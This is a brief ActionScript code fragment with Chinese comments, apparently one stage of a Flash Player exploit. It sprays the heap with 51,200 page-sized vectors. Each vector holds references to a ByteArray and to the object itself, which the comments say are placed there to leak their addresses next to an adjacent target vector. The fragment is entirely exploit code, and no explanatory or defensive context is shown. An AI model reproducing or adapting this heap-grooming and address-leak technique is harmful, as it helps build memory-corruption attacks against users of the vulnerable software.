 //Heap Spray
//51200 = 0xc800 总申请内存 0xc800*0x1000 = 0xc800000
//ov[i]的内存大小为1000byte所以有可能会和uv[0]连续排布
var ov:Vector.<Object> = new Vector.<Object>(51200);
for(i = 0; i < ov.length; i++)
{
    ov[i] = new Vector.<Object>(1014);  //1014 = 0x3f6 0x3f6*4+0x28 = 0x1000
    ov[i][0] = ba;                      //泄露ba
    ov[i][1] = this;                    //泄露this
    ov[i][2] = i;                       //占位标记
}
ExternalInterface.call("debug", "HeapSpray Done");